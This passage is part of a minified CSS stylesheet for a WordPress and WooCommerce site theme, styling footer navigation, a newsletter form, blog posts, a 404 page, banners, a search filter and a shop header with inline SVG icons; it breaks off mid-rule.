(min-width:767px){.footer-nav.h-direction{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--footer-link-gap_h,1vw)}}.footer-nav.v-direction li{margin-bottom:var(--footer-link-gap_v)}.footer-nav a:hover{text-decoration:underline}.footer-bottom .footer-nav li{margin-bottom:0}.c-newsletter{--c-nl-height:40px;--c-nl-radius:10px;--c-nl-title-size:3.2rem;--c-nl-title-weight:700;position:relative}.c-newsletter .wpcf7-form,.c-newsletter__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:766px){.c-newsletter__inner{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.c-newsletter__inner>div{margin-bottom:10px}}.c-newsletter__title{color:var(--primary-color1);font-weight:var(--c-nl-title-weight);font-size:var(--c-nl-title-size);min-width:30%}@media (max-width:766px){.c-newsletter__title{margin-bottom:15px}}.c-newsletter input[type=email],.c-newsletter input[type=text]{max-width:300px;border:none;padding:5px 10px;height:var(--c-nl-height)}.c-newsletter button,.c-newsletter input{height:var(--c-nl-height);border-radius:var(--c-nl-radius);padding-top:0;padding-bottom:0;line-height:1;margin:0}.c-newsletter label .wpcf7-not-valid-tip{position:absolute;bottom:0;left:10px;-webkit-transform:translateY(100%);transform:translateY(100%)}@media (max-width:766px){.c-newsletter label{margin-bottom:15px}}@media (min-width:767px){.c-newsletter label{margin:0 10px 0 0}}.c-newsletter .wpcf7-form-control-wrap{position:relative;height:100%;display:block}.c-newsletter .wpcf7-response-output{width:100%;position:absolute;bottom:0;left:0;margin:0;padding:10px;-webkit-transform:translateY(105%);transform:translateY(105%)}.footer-burger-menu{position:relative}.footer-burger-menu__holder{position:absolute;right:0;top:0;background:var(--secondary-color1);padding:20px;-webkit-transition:opacity var(--base-transition),-webkit-transform var(--base-transition);transition:opacity var(--base-transition),-webkit-transform var(--base-transition);transition:opacity var(--base-transition),transform var(--base-transition);transition:opacity var(--base-transition),transform var(--base-transition),-webkit-transform var(--base-transition);opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}.is-active .footer-burger-menu__holder{opacity:1;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.footer-burger-menu__holder .menu-item{white-space:nowrap}body:not([class*=woocommerce-page]) .content-single{--list-item-style:url("data:image/svg+xml,%3Csvg width='19' height='19' viewBox='0 0 19 19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.5 19C4.25953 19 0 14.7405 0 9.5C0 4.25953 4.25953 0 9.5 0C14.7405 0 19 4.25953 19 9.5C19 14.7405 14.7405 19 9.5 19ZM9.5 1.32558C4.99302 1.32558 1.32558 4.99302 1.32558 9.5C1.32558 14.007 4.99302 17.6744 9.5 17.6744C14.007 17.6744 17.6744 14.007 17.6744 9.5C17.6744 4.99302 14.007 1.32558 9.5 1.32558Z' fill='%237A9C49'/%3E%3Cpath d='M8.24481 12.6655C8.06909 12.6654 7.90062 12.5954 7.77644 12.4711L5.27551 9.97018C5.15225 9.84546 5.08312 9.67717 5.08312 9.50181C5.08312 9.32646 5.15225 9.15817 5.27551 9.03344C5.53179 8.77716 5.95597 8.77716 6.21225 9.03344L8.24481 11.066L12.7871 6.52367C13.0434 6.26739 13.4676 6.26739 13.7239 6.52367C13.9802 6.77995 13.9802 7.20414 13.7239 7.46042L8.71318 12.4711C8.589 12.5954 8.42054 12.6654 8.24481 12.6655Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");font-size:var(--blog-text-size,2.2rem);font-weight:var(--blog-text-font-weight,400);max-width:var(--blog-width,650px);position:relative;margin-left:auto;margin-right:auto;padding-top:20px;padding-bottom:10vmin}@media (min-width:1113px) and (max-width:1439px){body:not([class*=woocommerce-page]) .content-single{--blog-width:650px}}@media (min-width:1113px){body:not([class*=woocommerce-page]) .content-single{min-height:600px;padding-top:var(--header-hight)}}body:not([class*=woocommerce-page]) .is-wysiwyg a:not(.c-btn){color:var(--primary-link-color)}body:not([class*=woocommerce-page]) .is-wysiwyg a:not(.c-btn):hover{text-decoration:underline}.colors-inverted body:not([class*=woocommerce-page]) .is-wysiwyg a,[color-mode=dark] body:not([class*=woocommerce-page]) .is-wysiwyg a{color:var(--primary-link-color-alt)}body:not([class*=woocommerce-page]) .is-wysiwyg h1,body:not([class*=woocommerce-page]) .is-wysiwyg h2,body:not([class*=woocommerce-page]) .is-wysiwyg h3,body:not([class*=woocommerce-page]) .is-wysiwyg h4,body:not([class*=woocommerce-page]) .is-wysiwyg h5{color:var(--titles-color)}.colors-inverted body:not([class*=woocommerce-page]) .is-wysiwyg h1,.colors-inverted body:not([class*=woocommerce-page]) .is-wysiwyg h2,.colors-inverted body:not([class*=woocommerce-page]) .is-wysiwyg h3,.colors-inverted body:not([class*=woocommerce-page]) .is-wysiwyg h4,.colors-inverted body:not([class*=woocommerce-page]) .is-wysiwyg h5,[color-mode=dark] body:not([class*=woocommerce-page]) .is-wysiwyg h1,[color-mode=dark] body:not([class*=woocommerce-page]) .is-wysiwyg h2,[color-mode=dark] body:not([class*=woocommerce-page]) .is-wysiwyg h3,[color-mode=dark] body:not([class*=woocommerce-page]) .is-wysiwyg h4,[color-mode=dark] body:not([class*=woocommerce-page]) .is-wysiwyg h5{color:var(--titles-color-alt)}body:not([class*=woocommerce-page]) .is-wysiwyg .wp-block-gallery,body:not([class*=woocommerce-page]) .is-wysiwyg blockquote,body:not([class*=woocommerce-page]) .is-wysiwyg iframe,body:not([class*=woocommerce-page]) .is-wysiwyg img,body:not([class*=woocommerce-page]) .is-wysiwyg ol,body:not([class*=woocommerce-page]) .is-wysiwyg p,body:not([class*=woocommerce-page]) .is-wysiwyg table,body:not([class*=woocommerce-page]) .is-wysiwyg ul:not(.blocks-gallery-grid),body:not([class*=woocommerce-page]) .is-wysiwyg video{margin-bottom:var(--wysiwyg-margin)}body:not([class*=woocommerce-page]) .is-wysiwyg ul:not(.blocks-gallery-grid){list-style-type:none}body:not([class*=woocommerce-page]) .is-wysiwyg ul:not(.blocks-gallery-grid) li{--wysiwyg-li-padding:0 0 0 20px;padding:var(--wysiwyg-li-padding);background-image:var(--list-item-style);background-position:var(--wysiwyg-li-bgp);background-repeat:no-repeat;background-size:6px}body:not([class*=woocommerce-page]) .is-wysiwyg ol{list-style:decimal;margin-left:25px}body:not([class*=woocommerce-page]) .is-wysiwyg li{margin-bottom:var(--wysiwyg-li-margin)}body:not([class*=woocommerce-page]) .is-wysiwyg iframe,body:not([class*=woocommerce-page]) .is-wysiwyg img,body:not([class*=woocommerce-page]) .is-wysiwyg picture,body:not([class*=woocommerce-page]) .is-wysiwyg video{max-width:100%;height:auto;display:block}body:not([class*=woocommerce-page]) .is-wysiwyg figcaption{width:100%;font-style:italic;text-align:center;color:rgba(var(--body-text-color),.8);font-size:.9em}body:not([class*=woocommerce-page]) .is-wysiwyg blockquote{--quote-size:20px;--px:10px;background-image:url("data:image/svg+xml,%3Csvg width='53' height='45' viewBox='0 0 53 45' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 44.4H22.05V22.5H9.45C9.6 13.2 11.7 10.5 20.85 7.95001L15.45 0C3.3 4.8 0 9.6 0 22.5V44.4ZM30.3 44.4H52.35V22.5H39.75C39.9 13.2 42 10.5 51.15 7.95001L45.75 0C33.6 4.8 30.3 9.6 30.3 22.5V44.4Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");border-left:none;font-size:clamp(2rem,1.45vw,2.8rem);border-block:thin solid rgba(93,199,245,.2);background-size:var(--quote-size);background-repeat:no-repeat;background-position:0 clamp(30px,5.5vh,60px);font-weight:700;line-height:1.3;padding:clamp(20px,5.5vh,40px) 10px clamp(30px,5.5vh,60px) calc(var(--quote-size) + var(--px) * 2);letter-spacing:-.02em}@media (min-width:1113px){body:not([class*=woocommerce-page]) .is-wysiwyg blockquote{--quote-size:40px;--px:30px;padding:clamp(30px,5.5vh,60px) calc(var(--quote-size) + var(--px) * 2) clamp(30px,5.5vh,60px) calc(var(--quote-size) + var(--px) + 20px)}}body:not([class*=woocommerce-page]) .is-wysiwyg blockquote ul{font-style:italic;margin-bottom:0;font-size:.9em}body:not([class*=woocommerce-page]) .is-wysiwyg blockquote p:last-child{margin-bottom:0}body:not([class*=woocommerce-page]) .is-wysiwyg blockquote cite{display:none}body:not([class*=woocommerce-page]) .is-wysiwyg iframe{width:100%}@media (min-width:1113px){body:not([class*=woocommerce-page]) .is-wysiwyg iframe{min-height:400px}}@media (min-width:1113px){body:not([class*=woocommerce-page]) .simple-page{padding-top:var(--header-hight)}}.is-wysiwyg blockquote.wp-block-quote>p{margin-bottom:0;padding-bottom:0}.error-content,.not-found{text-align:center;padding:20vh 0;width:100%}.search-no-results .not-found{text-align:left;padding:0 0;width:100%}.p-404{--p404:25rem;--p404-text:5rem;--p404-color:var(--primary-color1);text-align:center;min-height:400px;padding:2vh 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--p404-color);position:relative;isolation:isolate}@media (max-width:1112px){.p-404{padding-bottom:10vh}.p-404 .text-left{text-align:center}}.p-404:before{content:"";position:absolute;inset:0;background-image:url(../images/bg-404.png);opacity:.4;height:767px;top:-100px;bottom:auto;background-position:100% 0;background-repeat:no-repeat;z-index:-1;background-size:cover}.p-404:after{content:"";position:absolute;inset:0;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),to(rgba(211,228,240,0)));background-image:linear-gradient(180deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 100%);opacity:1;height:767px;top:-100px;bottom:auto;background-position:100% 0;background-repeat:no-repeat;z-index:-1}@media (max-width:767px){.p-404{--p404:20rem;--p404-text:4rem}}@media (min-width:1113px){.p-404 .c-block{padding-top:var(--header-hight)}}.p-404 .c-heading__pre{font-weight:700;--pretitle-color:var(--primary-color2)}.p-404 .c-heading__title{--titles-color:var(--primary-color1)}.p-404__title{font-size:var(--p404);font-weight:900;line-height:.9}.p-404__text{font-size:var(--p404-text);font-weight:700;margin-bottom:1.5em;line-height:1.4}@media (min-width:1113px){.p-404 .c-block__media{-webkit-transform:translateY(calc(var(--header-hight) * -1.2));transform:translateY(calc(var(--header-hight) * -1.2))}}.section-accordion .c-heading{--h2-margin-bottom:60px}.section-accordion .c-heading__pre{font-weight:700;--pretitle-color:var(--primary-color2)}.section-accordion .c-heading__title{max-width:24ch}.section-accordion .m-accordion{--h4-margin-bottom:0;max-width:var(--desktop-width-sm);border:thin solid var(--primary-color4);border-radius:10px;margin-inline:auto;overflow:hidden;-webkit-clip-path:inset(0 round 10px);clip-path:inset(0 round 10px)}@media (max-width:1112px){.section-accordion .m-accordion{margin-inline:var(--grid-outer-margin,2em)}}.section-accordion .c-accordion__title{line-height:1.6;-webkit-transition:.3s cubic-bezier(.39,.575,.565,1);transition:.3s cubic-bezier(.39,.575,.565,1)}.section-accordion .c-accordion__title:hover{background-color:var(--secondary-color2)}.section-accordion .c-accordion__item{border-bottom:thin solid var(--primary-color4)}.m-banner.info-banner{--overlay-opacity:1;--overlay-color:linear-gradient(
  	180deg,
  	#ffffff 27.08%,
  	rgba(255, 255, 255, 0) 130.83%
  );margin-block:clamp(30px,4.8vh,50px);padding:0}.m-banner.info-banner .l-banner,.m-banner.info-banner figure{--titles-color:var(--primary-color1);margin-bottom:0;padding-block:0;height:100%}.m-banner.info-banner .m-banner__container{--bannerHeight:var(--banner-height--small, 300px);height:var(--bannerHeight)}.m-banner.info-banner .m-banner__container .container{height:100%}.m-banner.info-banner .m-banner__container .container .c-image,.m-banner.info-banner .m-banner__container .container .c-image__media,.m-banner.info-banner .m-banner__container .container .c-image__src,.m-banner.info-banner .m-banner__container .container .l-banner__media{height:100%;width:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:bottom;object-position:bottom}@media (max-width:1112px){.m-banner.info-banner .l-banner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:1113px){.m-banner.info-banner .l-banner{display:grid;height:100%;grid-template-columns:1.8fr 1fr;grid-template-areas:"leftP rightP";-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.m-banner.info-banner .l-banner__text{grid-area:leftP}.m-banner.info-banner .l-banner__media{grid-area:rightP}@media (max-width:1112px){.m-banner.info-banner.order-reverse{--overlay-color:linear-gradient(
    	180deg,
    	#ffffff 24.08%,
    	rgba(255, 255, 255, 0) 57.83%
    );--banner-height--small:auto}.m-banner.info-banner.order-reverse .m-banner__container{min-height:100px}}@media (max-width:1112px){.m-banner.info-banner.order-reverse .m-banner__media{z-index:1}}@media (max-width:1112px){.m-banner.info-banner.order-reverse .m-banner__container .container .c-image,.m-banner.info-banner.order-reverse .m-banner__container .container .c-image__media,.m-banner.info-banner.order-reverse .m-banner__container .container .c-image__src,.m-banner.info-banner.order-reverse .m-banner__container .container .l-banner__media{height:260px;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;display:block}}.m-banner.info-banner.order-reverse .l-banner__media{grid-area:leftP}.m-banner.info-banner.order-reverse .l-banner__text{grid-area:rightP}.m-banner.m-banner--small.header-lap{--banner-top-padding:8vmin;--h1-margin-bottom:20px;--bannerHeight:auto;--decor-lg-w:clamp(500px, 39vw, 750px);--decor-lg-h:clamp(400px, 59vh, 550px);--pretitle-color:var(--primary-color2);background:-webkit-gradient(linear,left bottom,left top,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(0deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%);margin-bottom:clamp(30px,5.5vh,60px);margin-top:-1px}@media (min-width:1113px){.m-banner.m-banner--small.header-lap{border-bottom:thin solid #ccdeeb}}@media (max-width:1111px){.m-banner.m-banner--small.header-lap{--decor-lg-w:100%;--decor-lg-h:100%}}.m-banner.m-banner--small.header-lap.--animated:before{opacity:0}.m-banner.m-banner--small.header-lap.--animated.animations-active:before{opacity:1}.m-banner.m-banner--small.header-lap:after,.m-banner.m-banner--small.header-lap:before{content:"";width:100%;background-image:url(../images/svg-icons/decor-full.svg);height:100%;inset:0;top:-20px;position:absolute;background-position:100% 100%;background-repeat:no-repeat;background-size:contain;z-index:-1;opacity:1;-webkit-transition:all .3s cubic-bezier(.67,-.42,1,1);transition:all .3s cubic-bezier(.67,-.42,1,1);max-height:clamp(360px,51vh,550px)}.m-banner.m-banner--small.header-lap:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.m-banner.m-banner--small.header-lap:before{width:var(--decor-lg-w);height:var(--decor-lg-h);inset:0;top:-230px;right:0;left:auto}.m-banner.m-banner--small.header-lap::after{display:none}.m-banner.m-banner--small.header-lap.decor-double{--banner-bot-padding:10vmin}.m-banner.m-banner--small.header-lap.decor-double .c-heading__pre{--pretitle-color:var(--primary-color2)}.m-banner.m-banner--small.header-lap.decor-double:after,.m-banner.m-banner--small.header-lap.decor-double:before{width:var(--decor-lg-w);height:var(--decor-lg-h);opacity:.5}.m-banner.m-banner--small.header-lap.decor-double:before{top:calc(var(--decor-lg-h) * -.1);right:0;left:auto}.m-banner.m-banner--small.header-lap.decor-double:after{bottom:calc(var(--banner-bot-padding) * -.8);left:calc(var(--decor-lg-w) * -.35);right:auto;top:auto}.m-banner.m-banner--small.header-lap .c-heading{--h1-font-size:clamp(5.2rem, 3.65vw, 7rem)}.m-banner.m-banner--small.header-lap .c-heading__pre{letter-spacing:.24em;text-transform:uppercase;font-weight:700;margin-bottom:20px}.m-banner.m-banner--small.header-lap .c-heading__title{--titles-color:var(--primary-color1);margin-bottom:16px;letter-spacing:-.4rem;font-weight:500}@media (max-width:1112px){.m-banner.m-banner--small.header-lap .c-heading__title{letter-spacing:-.04rem}}.m-banner.m-banner--small.header-lap .m-banner__container{padding-top:0;-ms-flex-wrap:wrap;flex-wrap:wrap}.m-banner.m-banner--small.header-lap .blog-filter{--filter-bg:transparent;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;padding-bottom:60px}@media (max-width:1112px){.m-banner.m-banner--small.header-lap .blog-filter{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.m-banner.m-banner--small.header-lap .blog-filter>div{background-color:var(--secondary-color1);border-radius:90px;border:2px solid #e1e8d3;border-radius:55px;height:60px}.m-banner.m-banner--small.header-lap .blog-filter>div select{padding-inline:20px;min-width:300px;font-size:var(--smaller-text-size);position:relative;height:56px;background-position:calc(100% - 16px) 50%}.m-banner.m-banner--small.header-lap .blog-filter form{--search-height:60px;position:relative;margin-right:20px;-webkit-transform:translateY(0);transform:translateY(0);overflow:visible;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.m-banner.m-banner--small.header-lap .blog-filter .search-field{padding-inline:20px;border:none;background:#fff;margin:0;border-radius:90px;font-size:var(--smaller-text-size);width:400px;-webkit-transition:all .2s;transition:all .2s;max-width:100%;height:56px}@media (max-width:1112px){.m-banner.m-banner--small.header-lap .blog-filter .search-field{width:100%;min-width:280px}}.m-banner.m-banner--small.header-lap .blog-filter .search-field::-webkit-input-placeholder{color:var(--primary-color1)}.m-banner.m-banner--small.header-lap .blog-filter .search-field::-moz-placeholder{color:var(--primary-color1)}.m-banner.m-banner--small.header-lap .blog-filter .search-field:-ms-input-placeholder{color:var(--primary-color1)}.m-banner.m-banner--small.header-lap .blog-filter .search-field::-ms-input-placeholder{color:var(--primary-color1)}.m-banner.m-banner--small.header-lap .blog-filter .search-field::placeholder{color:var(--primary-color1)}.m-banner.m-banner--small.header-lap .blog-filter .search-field:-webkit-autofill,.m-banner.m-banner--small.header-lap .blog-filter .search-field:-webkit-autofill:focus,.m-banner.m-banner--small.header-lap .blog-filter .search-field:-webkit-autofill:hover{border-bottom:var(--input-border-width,1px) solid #fff;-webkit-text-fill-color:var(--primary-color1);-webkit-box-shadow:0 0 0 1000px #fff inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.m-banner.m-banner--small.header-lap .blog-filter .search-field:focus{outline:0}.m-banner.m-banner--small.header-lap .blog-filter .search-field::-webkit-search-cancel-button{position:relative;right:20px;color:var(--primary-color1);-webkit-appearance:none;height:18px;width:18px;background-color:var(--primary-color1);background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='6.86768' y='8.99023' width='3' height='20' transform='rotate(-45 6.86768 8.99023)' fill='white'/%3E%3Crect x='21.0103' y='6.86816' width='3' height='20' transform='rotate(45 21.0103 6.86816)' fill='white'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:14px;background-position:50%;border-radius:50%}.m-banner.m-banner--small.header-lap .blog-filter input[type=submit]{right:0;border:none;background:0 0;position:absolute;font-size:0;height:var(--search-height);width:30px;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 19L14.65 14.65M17 9C17 13.4183 13.4183 17 9 17C4.58172 17 1 13.4183 1 9C1 4.58172 4.58172 1 9 1C13.4183 1 17 4.58172 17 9Z' stroke='%237A9C49' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:18px auto;background-position:50%}.m-banner.m-banner--small.header-lap .blog-filter input[type=submit]:focus{outline:0}.m-banner.m-banner--small.header-lap .align-center,.m-banner.m-banner--small.header-lap .text-center,.m-banner.m-banner--small.header-lap .text-center .c-heading{text-align:left}@media (max-width:1112px){.m-banner.m-banner--small.header-lap .align-center,.m-banner.m-banner--small.header-lap .text-center,.m-banner.m-banner--small.header-lap .text-center .c-heading{text-align:center}}.blog-grid{--c-block-title-weight:500}.blog-grid .c-block__cat a{letter-spacing:0;text-transform:uppercase;font-weight:700;display:inline-block;margin-block:5px 14px;color:var(--primary-color2);line-height:var(--pretitle-line-height,1.4);font-size:14px}.blog-grid .c-block__title{max-width:94%}.blog-grid .c-block__body{padding-left:0}.blog-inner-hero{--header-hight:60px}.blog-inner-hero:before{content:"";background:-webkit-gradient(linear,left bottom,left top,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(0deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%);inset:0;position:absolute;width:100%;margin-inline:auto;top:calc(var(--header-hight) * -1.2);height:600px;z-index:-1}@media (min-width:1113px){.blog-inner-hero:before{border-bottom:thin solid #ccdeeb}}.blog-inner-hero__breadcrumbs{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1112px){.blog-inner-hero__breadcrumbs{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.blog-inner-hero__breadcrumbs a{color:var(--primary-color2)}body:not(.woocommerce-checkout) .content-single{--decor-lg-w:clamp(500px, 39vw, 750px);--decor-lg-h:clamp(400px, 59vh, 550px);--pretitle-color:var(--primary-color2);--h1-font-size:clamp(3rem, 3.12vw, 5rem)}@media (min-width:1113px){body:not(.woocommerce-checkout) .content-single:after,body:not(.woocommerce-checkout) .content-single:before{content:"";width:100%;background-image:url(../images/svg-icons/decor-full.svg);height:100%;inset:0;top:-20px;position:absolute;background-repeat:no-repeat;background-size:contain;z-index:-1;opacity:1;-webkit-transition:all .3s cubic-bezier(.67,-.42,1,1);transition:all .3s cubic-bezier(.67,-.42,1,1);max-height:550px;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;pointer-events:none}body:not(.woocommerce-checkout) .content-single:before{top:calc(var(--header-hight) * -5.5);background-size:clamp(400px,28vw,500px) auto;background-position:106% 100%}body:not(.woocommerce-checkout) .content-single:after{background-image:url("data:image/svg+xml,%3Csvg width='560' height='410' viewBox='0 0 560 410' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.2' d='M373.774 179.371C452.638 76.8971 559.056 92.028 559.056 92.028L547.227 83.8922C547.227 83.8922 447.403 53.2841 368.052 162.606C365.477 145.294 356.6 129.758 342.817 120.22C335.975 115.481 327.924 112.27 318.909 111.08C302.725 108.936 286.218 115.389 276.913 128.794C273.095 134.359 270.52 141.028 269.774 148.748C268.691 160.042 274.266 171.22 283.312 177.514C286.883 179.975 290.993 181.667 295.435 182.256C303.157 183.205 310.717 179.038 315.013 172.804C316.877 170.097 318.172 166.973 318.484 163.661C319.112 157.929 316.719 153.097 312.799 150.422C310.913 149.13 308.672 148.308 306.286 147.947L305.798 151.77C307.202 151.943 308.422 152.415 309.489 153.137C311.893 154.815 313.29 157.8 312.816 161.152C312.543 163.39 311.711 165.423 310.509 167.161C307.628 171.306 302.635 173.746 297.28 173.079C293.751 172.567 290.551 171.295 287.848 169.434C281.324 164.959 277.515 157.061 278.61 148.661C279.345 143.202 281.35 138.245 284.262 134.05C291.176 123.99 303.431 118.094 316.365 119.829C323.926 120.816 330.527 123.483 336.182 127.358C351.432 137.863 359.265 157.57 356.476 178.263L356.377 179.096C316.023 232.792 253.719 254.427 232.571 253.779C252.952 101.138 155.102 72.0127 155.102 72.0127C133.062 197.665 224.338 249.631 231.969 253.753C229.982 253.637 228.328 253.311 227.189 252.82C228.298 253.361 229.81 253.806 231.663 254.253C221.952 256.554 121.596 283.408 109.743 409.456C109.743 409.456 211.803 406.939 232.434 254.451C253.687 258.736 316.261 254.032 373.774 179.371ZM0.488485 222.453C101.067 309.319 196.421 249.168 196.421 249.168C75.8703 153.235 0.488485 222.453 0.488485 222.453ZM364.715 236.08C384.494 331.196 448.78 327.952 448.78 327.952C435.016 245.314 364.715 236.08 364.715 236.08ZM471.047 193.301C471.047 193.301 420.589 153.337 349.175 219.213C349.175 219.213 411.714 252.555 471.047 193.301ZM349.175 219.213C277.761 285.088 313.43 338.672 313.43 338.672C377.273 284.378 349.175 219.213 349.175 219.213ZM421.861 74.2703C439.095 17.2077 403.508 0.0232731 403.508 0.0232731C386.666 48.5997 421.861 74.2703 421.861 74.2703ZM425.304 87.9223C425.304 87.9223 401.387 51.5653 352.041 66.1548C351.991 66.1243 367.525 102.502 425.304 87.9223ZM479.556 33.9402C429.245 44.503 425.304 87.9223 425.304 87.9223C483.083 73.3425 479.556 33.9402 479.556 33.9402Z' fill='url(%23paint0_linear_3815_7732)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_3815_7732' x1='81.0271' y1='90.9076' x2='454.074' y2='319.306' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%2387ADC8'/%3E%3Cstop offset='1' stop-color='%2384ADCA' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E%0A");background-size:clamp(400px,28vw,500px) auto;background-position:-16% 120%;top:calc(var(--header-hight) * -5.26)}}body:not(.woocommerce-checkout) .content-single .single-post-style-1{margin-inline:auto;text-align:center}body:not(.woocommerce-checkout) .content-single .single-post-style-1 .-h1,body:not(.woocommerce-checkout) .content-single .single-post-style-1 .is-wysiwyg h1{--h1-font-weight:400;letter-spacing:-.04em;max-width:clamp(600px,47vw,880px);margin-inline:auto}body:not(.woocommerce-checkout) .content-single .single-post-style-1 .post-info{max-width:clamp(600px,47vw,880px);margin-inline:auto}body:not(.woocommerce-checkout) .content-single .is-wysiwyg img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}body:not(.woocommerce-checkout) .content-single .article__content,body:not(.woocommerce-checkout) .content-single .content-single__info{max-width:var(--blog-width,650px);margin-inline:auto}.is-wysiwyg .single-post-style-1 .post-info__img{width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.is-wysiwyg .single-post-style-1 .post-info__img img{-o-object-fit:cover;object-fit:cover;width:100%;max-height:clamp(480px,55vh,600px);width:clamp(600px,60vw,1060px);margin-inline:auto;overflow:hidden;-webkit-clip-path:inset(0 round 10px);clip-path:inset(0 round 10px)}.is-wysiwyg .single-post-style-1 .post-info__data{display:block;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:0;font-size:var(--smaller-text-size);margin-bottom:30px}.is-wysiwyg .single-post-style-1 .post-info__data:before{content:"";width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='17' height='19' viewBox='0 0 17 19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.8333 1V4.4M5.16667 1V4.4M1 7.8H16M2.66667 2.7H14.3333C15.2538 2.7 16 3.46112 16 4.4V16.3C16 17.2389 15.2538 18 14.3333 18H2.66667C1.74619 18 1 17.2389 1 16.3V4.4C1 3.46112 1.74619 2.7 2.66667 2.7Z' stroke='%237A9C49' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-size:contain;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:9px;background-repeat:no-repeat;background-position:center;-webkit-transform:translateY(4px);transform:translateY(4px)}.related-posts{--h2-margin-bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(180deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%);width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;position:relative;overflow-x:clip}.related-posts .title-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-block:50px}.woocommerce-products-header{--wc-shop-header-spacing:0px;--decor-lg-w-sm:clamp(200px, 14.3vw, 250px);--decor-lg-h-sm:clamp(150px, 14vh, 220px);--decor-lg-w:clamp(500px, 39vw, 550px);--decor-lg-h:clamp(400px, 59vh, 500px);--pretitle-color:var(--primary-color2);background:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(180deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%);max-width:100%;padding-block:70px 0}@media (max-width:1111px){.woocommerce-products-header{--decor-lg-w:100%;--decor-lg-h:100%;padding-inline:var(--page-gutter,20px)}}.woocommerce-products-header.--animated:before{opacity:0}.woocommerce-products-header.--animated.animations-active:before{opacity:1}.woocommerce-products-header .shop_subheader{padding:70px auto var(--wc-shop-header-spacing);margin-top:0;margin-bottom:40px;position:relative}.woocommerce-products-header .shop_subheader:before{content:"";background-image:url(../images/svg-icons/decor-full.svg);width:var(--decor-lg-w-sm);height:var(--decor-lg-h-sm);inset:0;top:-120px;position:absolute;background-position:100% 100%;background-repeat:no-repeat;background-size:contain;z-index:-1;opacity:1;margin-inline:auto;-webkit-transition:all .3s cubic-bezier(.67,-.42,1,1);transition:all .3s cubic-bezier(.67,-.42,1,1);max-height:var(--decor-lg-h-sm);-webkit-transform:rotate(60deg);transform:rotate(60deg)}@media (max-width:1111px){.woocommerce-products-header 